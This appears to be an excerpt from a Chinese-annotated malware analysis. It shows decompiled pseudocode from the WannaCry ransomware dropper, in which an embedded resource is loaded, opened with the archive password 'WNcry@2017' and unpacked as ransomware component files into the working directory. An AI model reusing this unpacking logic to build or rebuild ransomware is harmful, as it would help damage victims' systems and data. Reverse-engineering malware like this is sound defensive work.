 14 hRsrc = FindResourceA(hModule, (LPCSTR)0x80A, Type);// -------------------------------------------------------
15 HRSRC = hRsrc;
16 if ( !hRsrc )
17 return 0;
18 hGlobal = LoadResource(hModule, hRsrc);
19 if ( !hGlobal ) // 将资源载入到内存并锁定
20 return 0;
21 lpRes = LockResource(hGlobal);
22 if ( !lpRes )
23 return 0;
24 ResourceSize = SizeofResource(hModule, HRSRC);// -------------------------------------------------------------
25 v7 = sub_4075AD(lpRes, ResourceSize, Str); // str="WNcry@2017" 这个函数返回1或者0
26 if ( !v7 )
27 return 0;
28 v11 = 0;
29 memset(&Str1, 0, 0x128u);
30 SetReleasePath(v7, -1, (int)&v11); // 将0x24放到内存中 v11=0x24
31 v9 = v11;
32 v10 = 0;
33 if ( v11 > 0 )
34 {
35 do
36 {
37 SetReleasePath(v7, (int)v10, (int)&v11); // 设置文件释放的路径 将路径信息保存到内存中
38 if ( strcmp(&Str1, Str2) || GetFileAttributesA(&Str1) == -1 )// 比较b.wnry和c.wnry
39 ReleaseFile((int)v7, v10, &Str1); // 释放文件到工作目录下
40 ++v10;
41 }
42 while ( (signed int)v10 < v9 );
43 }
44 FreeMemory(v7); // 做内存释放等扫尾工作
45 return 1;
46 }